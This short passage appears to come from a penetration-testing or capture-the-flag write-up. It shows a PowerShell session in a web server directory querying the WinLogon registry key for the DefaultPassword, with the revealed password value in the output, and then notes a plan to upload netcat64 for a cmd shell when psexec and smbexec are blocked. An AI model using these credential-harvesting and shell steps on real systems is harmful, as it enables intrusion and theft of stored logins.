 PS C:\inetpub\wwwroot\internal-01\log> REG QUERY "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon" /v DefaultPassword /reg:64
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon
    DefaultPassword    REG_SZ    3130438f31186fbaf962f407711faddb
Admin Shell
Normally we'd use ps/smbexec , but the firewall settngs keep us out.
So instead, swap over to a cmd shell via netcat64 (upload it if you have to)